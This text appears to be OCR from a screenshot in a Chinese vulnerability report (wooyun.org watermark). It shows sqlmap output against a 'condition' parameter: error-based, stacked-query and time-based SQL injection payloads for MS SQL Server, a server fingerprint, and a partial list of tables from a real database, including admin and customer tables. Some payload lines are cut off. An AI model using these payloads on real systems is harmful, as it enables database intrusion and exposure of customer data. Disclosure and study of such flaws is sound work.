 单击查看您的约会和任务
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
Parameter: condition
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: condition=86' AND 4955=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CH
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: condition=86'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: condition=86' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
Database: NCCSM_2008
[56 tables]
+--------------------------------------------+
| Admin_Permission |
| Budged_Targets |
| Bug_Record |
| CC_Business_Opportunity |
| Customer_Info |
www.wooyun.org